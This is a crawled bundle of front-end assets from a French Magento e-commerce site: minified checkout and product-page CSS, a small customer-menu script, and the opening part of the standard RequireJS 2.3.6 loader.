.subtotal-label.right{float:right}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax{text-align:center;font-size:18px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info{float:right}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .input-text{width:135px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty{left:20px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty{right:20px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'],body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping{max-width:45%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals .table-caption{font-size:24px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .mark{padding-left:20%}body.checkout-index-index .page-wrapper.declic .page-main .columns .column.main .checkout-container .checkout .checkout-steps-container #checkoutSteps .block-content .adherent-chorus .chorus-form{margin:25px 0;width:100%}body.checkout-index-index .page-wrapper.declic .page-main .columns .column.main .checkout-container .checkout .checkout-steps-container #checkoutSteps .block-content .adherent-chorus .fieldset.address{display:flex}body.checkout-index-index .page-wrapper.declic .page-main .columns .column.main .checkout-container .checkout .checkout-steps-container #checkoutSteps .block-content .adherent-chorus .fieldset.address .field .control .input-text{width:85%}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav .item a{padding:18px}body.specification-product-view .page-wrapper.declic .column.main .product-info-header-wrapper .product-header,body.specification-download-result .page-wrapper.declic .column.main .product-info-header-wrapper .product-header{width:80%}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product.content .image-holder .product-image,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product.content .image-holder .product-image{max-width:320px;max-height:320px;width:auto}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item{width:48%}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-content,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-content{font-size:16px}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-image,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-image{max-width:230px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px 35px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1160px){body .page-wrapper.declic .breadcrumbs .item{margin:0}body .page-wrapper.declic .header-container-flex .side.right .quick-order{width:auto}body .page-wrapper.declic .header-container-flex .side.right .quick-order .link button{padding:8px 0}body .page-wrapper.declic .page-header{margin-bottom:0px}body .page-wrapper.declic .header-menu-wrapper{top:0}body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .img-wrapper{width:auto}body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper .flex-container .flex-space{height:28px}body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper .flex-container .flex-row{height:53px}body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn,body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button{font-size:17px;line-height:44px;min-width:200px}body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:before,body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:before,body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:after,body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:after{height:44px;width:44px}body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .r1{font-size:27px}body .page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .r2{font-size:19px}body .page-wrapper.declic .our-references .refferences-carrousel .owl-controls{top:25px}body .page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-next,body .page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-prev{margin-bottom:0px;display:inline}body .page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-left{float:left}body .page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-right{float:right}body .page-wrapper.declic .prod-widget{text-align:initial}body .page-wrapper.declic .prod-widget .section-items{text-align:initial}body .page-wrapper.declic .page-footer .footer.content{padding:0;display:flex}body .quick_contact{top:320px}body .quick_contact.fixed{top:155px}body.page-products .page-wrapper.declic .page-main .page-title-wrapper .page-title{margin-left:0}body.page-products .page-wrapper.declic .category-view .category-subtitle{margin-left:0}body.page-products .page-wrapper.declic .category-view .category-description{padding:0}body.page-products .page-wrapper.declic .categories{margin:25px 0px}body.page-products .page-wrapper.declic .categories .category .content-wrapp .btn.btn-products{font-size:12px}body.page-products .page-wrapper.declic .categories .category .image-holder{width:calc(47%)}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-top span.title{font-size:19px}body.page-products .page-wrapper.declic .products.grid .item{width:calc(24%)}body.page-products .page-wrapper.declic .products.grid .item.item-first{width:calc(49%)}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-more-details,body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec{display:initial}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-more-details{float:right}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec{float:left;margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav .item a{padding:18px}body.account.page-layout-2columns-left .column.main{padding:0}}@media all and (min-width:1440px),print{body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty{left:45px}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty{right:45px}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .cart-summary a.action.create-quote{width:285px}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .cart-summary a.action.create-quote:hover{opacity:40%}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .cart-summary .checkout-methods-items .item .action.primary.checkout{width:320px}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .cart-summary .checkout-methods-items .item .negotiable-quote.request button{width:320px}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@media all and (min-width:2100px),print{.page-wrapper.declic .partner-section-home .img-holder .partner-img img{width:calc(25%);left:15%}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Customer/js/customer.js
body_size: 459
content:
define([
	'jquery',
	'ko',
	'underscore',
	'uiComponent',
],function (
	$,
	ko,
	_,
	Component
) {
	'use strict';

	return Component.extend({

		/** @inheritdoc */
		initialize: function () {
			this._super();

			this._bind();

			return this;
		},

		isLoaded: function(){
			return true;
		},

		toggleMenu: function () {
			$('.customer-menu').toggleClass('active');
		},

		/**
		 *
		 * @private
		 */
		_bind: function () {
			$(window).scroll(function(){
				if($(this).scrollTop() > 105) {
					$('.header.links').css('top', $(this).scrollTop() + 10 + 'px');
				}else{
					$('.header.links').css('top', '10px');
				}
			})
		},
	});
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/requirejs/require.js
body_size: 29189
content:
/** vim: et:ts=4:sw=4:sts=4
 * @license RequireJS 2.3.6 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, https://github.com/requirejs/requirejs/blob/master/LICENSE
 */
//Not using strict: uneven strict support in browsers, #392, and causes
//problems with requirejs.exec()/transpiler plugins that may not be strict.
/*jslint regexp: true, nomen: true, sloppy: true */
/*global window, navigator, document, importScripts, setTimeout, opera */

var requirejs, require, define;
(function (global, setTimeout) {
    var req, s, head, baseElement, dataMain, src,
        interactiveScript, currentlyAddingScript, mainScript, subPath,
        version = '2.3.6',
        commentRegExp = /\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,
        cjsRequireRegExp = /[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,
        jsSuffixRegExp = /\.js$/,
        currDirRegExp = /^\.\//,
        op = Object.prototype,
        ostring = op.toString,
        hasOwn = op.hasOwnProperty,
        isBrowser = !!(typeof window !== 'undefined' && typeof navigator !== 'undefined' && window.document),
        isWebWorker = !isBrowser && typeof importScripts !== 'undefined',
        //PS3 indicates loaded and complete, but need to wait for complete
        //specifically. Sequence is 'loading', 'loaded', execution,
        // then 'complete'. The UA check is unfortunate, but not sure how
        //to feature test w/o causing perf issues.
        readyRegExp = isBrowser && navigator.platform === 'PLAYSTATION 3' ?
            /^complete$/ : /^(complete|loaded)$/,
        defContextName = '_',
        //Oh the tragedy, detecting opera. See the usage of isOpera for reason.
        isOpera = typeof opera !== 'undefined' && opera.toString() === '[object Opera]',
        contexts = {},
        cfg = {},
        globalDefQueue = [],
        useInteractive = false;

    //Could match something like ')//comment', do not lose the prefix to comment.
    function commentReplace(match, singlePrefix) {
        return singlePrefix || '';
    }

    function isFunction(it) {
        return ostring.call(it) === '[object Function]';
    }

    function isArray(it) {
        return ostring.call(it) === '[object Array]';
    }

    /**
     * Helper function for iterating over an array. If the func returns
     * a true value, it will break out of the loop.
     */
    function each(ary, func) {
        if (ary) {
            var i;
            for (i = 0; i < ary.length; i += 1) {
                if (ary[i] && func(ary[i], i, ary)) {
                    break;
                }
            }
        }
    }

    /**
     * Helper function for iterating over an array backwards. If the func
     * returns a true value, it will break out of the loop.
     */
    function eachReverse(ary, func) {
        if (ary) {
            var i;
            for (i = ary.length - 1; i > -1; i -= 1) {
                if (ary[i] && func(ary[i], i, ary)) {
                    break;
                }
            }
        }
    }

    function hasProp(obj, prop) {
        return hasOwn.call(obj, prop);
    }

    function getOwn(obj, prop) {
        return hasProp(obj, prop) && obj[prop];
    }

    /**
     * Cycles over properties in an object and calls a function for each
     * property value. If the function returns a truthy value, then the
     * iteration is stopped.
     */
    function eachProp(obj, func) {
        var prop;
        for (prop in obj) {
            if (hasProp(obj, prop)) {
                if (func(obj[prop], prop)) {
                    break;
                }
            }
        }
    }

    /**
     * Simple function to mix in properties from source into target,
     * but only if target does not already have a property of the same name.
     */
    function mixin(target, source, force, deepStringMixin) {
        if (source) {
            eachProp(source, function (value, prop) {
                if (force || !hasProp(target, prop)) {
                    if (deepStringMixin && typeof value === 'object' && value &&
                        !isArray(value) && !isFunction(value) &&
                        !(value instanceof RegExp)) {

                        if (!target[prop]) {
                            target[prop] = {};
                        }
                        mixin(target[prop], value, force, deepStringMixin);
                    } else {
                        target[prop] = value;
                    }
                }
            });
        }
        return target;
    }

    //Similar to Function.prototype.bind, but the 'this' object is specified
    //first, since it is easier to read/figure out what 'this' will be.
    function bind(obj, fn) {
        return function () {
            return fn.apply(obj, arguments);
        };
    }

    function scripts() {
        return document.getElementsByTagName('script');
    }

    function defaultOnError(err) {
        throw err;
    }

    //Allow getting a global that is expressed in
    //dot notation, like 'a.b.c'.
    function getGlobal(value) {
        if (!value) {
            return value;
        }
        var g = global;
        each(value.split('.'), function (part) {
            g = g[part];
        });
        return g;
    }

    /**
     * Constructs an error with a pointer to an URL with more information.
     * @param {String} id the error ID that maps to an ID on a web page.
     * @param {String} message human readable error.
     * @param {Error} [err] the original error, if there is one.
     *
     * @returns {Error}
     */
    function makeError(id, msg, err, requireModules) {
        var e = new Error(msg + '\nhttps://requirejs.org/docs/errors.html#' + id);
        e.requireType = id;
        e.requireModules = requireModules;
        if (err) {
            e.originalError = err;
        }
        return e;
    }

    if (typeof define !== 'undefined') {
        //If a define is already in play via another AMD loader,
        //do not overwrite.
        return;
    }

    if (typeof requirejs !== 'undefined') {
        if (isFunction(requirejs)) {
            //Do not overwrite an existing requirejs instance.
            return;
        }
        cfg = requirejs;
        requirejs = undefined;
    }

    //Allow for a require config object
    if (typeof require !== 'undefined' && !isFunction(require)) {
        //assume it is a config object.
        cfg = require;
        require = undefined;
    }

    function newContext(contextName) {
        var inCheckLoaded, Module, context, handlers,
            checkLoadedTimeoutId,
            config = {
                //Defaults. Do not set a default for map
                //config to speed up normalize(), which
                //will run faster if there is no default.
                waitSeconds: 7,
                baseUrl: './',
                paths: {},
                bundles: {},
                pkgs: {},
                shim: {},
                config: {}
            },
            registry = {},
            //registry of just enabled modules, to speed
            //cycle breaking code when lots of modules
            //are registered, but not activated.
            enabledRegistry = {},
            undefEvents = {},
            defQueue = [],
            defined = {},
            urlFetched = {},
            bundlesMap = {},
            requireCounter = 1,
            unnormalizedCounter = 1;

        /**
         * Trims the . and .. from an array of path segments.
         * It will keep a leading path segment if a .. will become
         * the first path segment, to help with module name lookups,
         * which act like paths, but can be remapped. But the end result,
         * all paths that use this function should look normalized.
         * NOTE: this method MODIFIES the input array.
         * @param {Array} ary the array of path segments.
         */
        function trimDots(ary) {
            var i, part;
            for (i = 0; i < ary.length; i++) {
                part = ary[i];
                if (part === '.') {
                    ary.splice(i, 1);
                    i -= 1;
                } else if (part === '..') {
                    // If at the start, or previous value is still ..,
                    // keep them so that when converted to a path it may
                    // still work when converted to a path, even though
                    // as an ID it is less than ideal. In larger point
                    // releases, may be better to just kick out an error.
                    if (i === 0 || (i === 1 && ary[2] === '..') || ary[i - 1] === '..') {
                        continue;
                    } else if (i > 0) {
                        ary.splice(i - 1, 2);
                        i -= 2;
                    }
                }
            }
        }

        /**
         * Given a relative module name, like ./something, normalize it to
         * a real name that can be mapped to a path.
         * @param {String} name the relative name
         * @param {String} baseName a real name that the name arg is relative
         * to.
         * @param {Boolean} applyMap apply the map config to the value. Should
         * only be done if this normalization is for a dependency ID.
         * @returns {String} normalized name
         */
        function normalize(name, baseName, applyMap) {
            var pkgMain, mapValue, nameParts, i, j, nameSegment, lastIndex,
                foundMap, foundI, foundStarMap, starI, normalizedBaseParts,
                baseParts = (baseName && baseName.split('/')),
                map = config.map,
                starMap = map && map['*'];

            //Adjust any relative paths.
            if (name) {
                name = name.split('/');
                lastIndex = name.length - 1;

                // If wanting node ID compatibility, strip .js from end
                // of IDs. Have to do this here, and not in nameToUrl
                // because node allows either .js or non .js to map
                // to same file.
                if (config.nodeIdCompat && jsSuffixRegExp.test(name[lastIndex])) {
                    name[lastIndex] = name[lastIndex].replace(jsSuffixRegExp, '');
                }

                // Starts with a '.' so need the baseName
                if (name[0].charAt(0) === '.' && baseParts) {
                    //Convert baseName to array, and lop off the last part,
                    //so that . matches that 'directory' and not name of the baseName's
                    //module. For instance, baseName of 'one/two/three', maps to
                    //'one/two/three.js', but we want the directory, 'one/two' for
                    //this normalization.
                    normalizedBaseParts = baseParts.slice(0, baseParts.length - 1);
                    name = normalizedBaseParts.concat(name);
                }

                trimDots(name);
                name = name.join('/');
            }

            //Apply map config if available.
            if (applyMap && map && (baseParts || starMap)) {
                nameParts = name.split('/');

                outerLoop: for (i = nameParts.length; i > 0; i -= 1) {
                    nameSegment = nameParts.slice(0, i).join('/');

                    if (baseParts) {
                        //Find the longest baseName segment match in the config.
                        //So, do joins on the biggest to smallest lengths of baseParts.
                        for (j = baseParts.length; j > 0; j -= 1) {
                            mapValue = getOwn(map, baseParts.slice(0, j).join('/'));

                            //baseName segment has config, find if it has one for
                            //this name.
                            if (mapValue) {
                                mapValue = getOwn(mapValue, nameSegment);
                                if (mapValue) {
                                    //Match, update name to the new value.
                                    foundMap = mapValue;
                                    foundI = i;
                                    break outerLoop;
                                }
                            }
                        }
                    }

                    //Check for a star map match, but just hold on to it,
                    //if there is a shorter segment match later in a matching
                    //config, then favor over this star map.
                    if (!foundStarMap && starMap && getOwn(starMap, nameSegment)) {
                        foundStarMap = getOwn(starMap, nameSegment);
                        starI = i;
                    }
                }

                if (!foundMap && foundStarMap) {
                    foundMap = foundStarMap;
                    foundI = starI;
                }

                if (foundMap) {
                    nameParts.splice(0, foundI, foundMap);
                    name = nameParts.join('/');
                }
            }

            // If the name points to a package's name, use
            // the package main instead.
            pkgMain = getOwn(config.pkgs, name);

            return pkgMain ? pkgMain : name;
        }

        function removeScript(name) {
            if (isBrowser) {
                each(scripts(), function (scriptNode) {
                    if (scriptNode.getAttribute('data-requiremodule') === name &&
                        scriptNode.getAttribute('data-requirecontext') === context.contextName) {
                        scriptNode.parentNode.removeChild(scriptNode);
                        return true;
                    }
                });
            }
        }

        function hasPathFallback(id) {
            var pathConfig = getOwn(config.paths, id);
            if (pathConfig && isArray(pathConfig) && pathConfig.length > 1) {
                //Pop off the first array value, since it failed, and
                //retry
                pathConfig.shift();
                context.require.undef(id);

                //Custom require that does not do map translation, since
                //ID is "absolute", already mapped/resolved.
                context.makeRequire(null, {
                    skipMap: true
                })([id]);

                return true;
            }
        }

        //Turns a plugin!resource to [plugin, resource]
        //with the plugin being undefined if the name
        //did not have a plugin prefix.
        function splitPrefix(name) {
            var prefix,
                index = name ? name.indexOf('!') : -1;
            if (index > -1) {
                prefix = name.substring(0, index);
                name = name.substring(index + 1, name.length);
            }
            return [prefix, name];
        }

        /**
         * Creates a module mapping that includes plugin prefix, module
         * name, and path. If parentModuleMap is provided it will
         * also normalize the name via require.normalize()
         *
         * @param {String} name the module name
         * @param {String} [parentModuleMap] parent module map
         * for the module name, used to resolve relative names.
         * @param {Boolean} isNormalized: is the ID already normalized.
         * This is true if this call is done for a define() module ID.
         * @param {Boolean} applyMap: apply the map config to the ID.
         * Should only be true if this map is for a dependency.
         *
         * @returns {Object}
         */
        function makeModuleMap(name, parentModuleMap, isNormalized, applyMap) {
            var url, pluginModule, suffix, nameParts,
                prefix = null,
                parentName = parentModuleMap ? parentModuleMap.name : null,
                originalName = name,
                isDefine = true,
                normalizedName = '';

            //If no name, then it means it is a require call, generate an
            //internal name.
            if (!name) {
                isDefine = false;
                name = '_@r' + (requireCounter += 1);
            }

            nameParts = splitPrefix(name);
            prefix = nameParts[0];
            name = nameParts[1];

            if (prefix) {
                prefix = normalize(prefix, parentName, applyMap);
                pluginModule = getOwn(defined, prefix);
            }

            //Account for relative paths if there is a base name.
            if (name) {
                if (prefix) {
                    if (isNormalized) {
                        normalizedName = name;
                    } else if (pluginModule && pluginModule.normalize) {
                        //Plugin is loaded, use its normalize method.
                        normalizedName = pluginModule.normalize(name, function (name) {
                            return normalize(name, parentName, applyMap);
                        });
                    } else {
                        // If nested plugin references, then do not try to
                        // normalize, as it will not normalize correctly. This
                        // places a restriction on resourceIds, and the longer
                        // term solution is not to normalize until plugins are
                        // loaded and all normalizations to allow for async
                        // loading of a loader plugin. But for now, fixes the
                        // common uses. Details in #1131
                        normalizedName = name.indexOf('!') === -1 ?
                            normalize(name, parentName, applyMap) :
                            name;
                    }
                } else {
                    //A regular module.
                    normalizedName = normalize(name, parentName, applyMap);

                    //Normalized name may be a plugin ID due to map config
                    //application in normalize. The map config values must
                    //already be normalized, so do not need to redo that part.
                    nameParts = splitPrefix(normalizedName);
                    prefix = nameParts[0];
                    normalizedName = nameParts[1];
                    isNormalized = true;

                    url = context.nameToUrl(normalizedName);
                }
            }

            //If the id is a plugin id that cannot be determined if it needs
            //normalization, stamp it with a unique ID so two matching relative
            //ids that may conflict can be separate.
            suffix = prefix && !pluginModule && !isNormalized ?
                '_unnormalized' + (unnormalizedCounter += 1) :
                '';

            return {
                prefix: prefix,
                name: normalizedName,
                parentMap: parentModuleMap,
                unnormalized: !!suffix,
                url: url,
                originalName: originalName,
                isDefine: isDefine,
                id: (prefix ?
                    prefix + '!' + normalizedName :
                    normalizedName) + suffix
            };
        }

        function getModule(depMap) {
            var id = depMap.id,
                mod = getOwn(registry, id);

            if (!mod) {
                mod = registry[id] = new context.Module(depMap);
            }

            return mod;
        }

        function on(depMap, name, fn) {
            var id = depMap.id,
                mod = getOwn(registry, id);

            if (hasProp(defined, id) &&
                (!mod || mod.defineEmitComplete)) {
                if (name === 'defined') {
                    fn(defined[id]);
                }
            } else {
                mod = getModule(depMap);
                if (mod.error && name === 'error') {
                    fn(mod.error);
                } else {
                    mod.on(name, fn);
                }
            }
        }

        function onError(err, errback) {
            var ids = err.requireModules,
                notified = false;

            if (errback) {
                errback(err);
            } else {
                each(ids, function (id) {
                    var mod = getOwn(registry, id);
                    if (mod) {
                        //Set error on module, so it skips timeout checks.
                        mod.error = err;
                        if (mod.events.error) {
                            notified = true;
                            mod.emit('error', err);
                        }
                    }
                });

                if (!notified) {
                    req.onError(err);
                }
            }
        }

        /**
         * Internal method to transfer globalQueue items to this context's
         * defQueue.
         */
        function takeGlobalQueue() {
            //Push all the globalDefQueue items into the context's defQueue
            if (globalDefQueue.length) {
                each(globalDefQueue, function(queueItem) {
                    var id = queueItem[0];
                    if (typeof id === 'string') {
                        context.defQueueMap[id] = true;
                    }
                    defQueue.push(queueItem);
                });
                globalDefQueue = [];
            }
        }

        handlers = {
            'require': function (mod) {
                if (mod.require) {
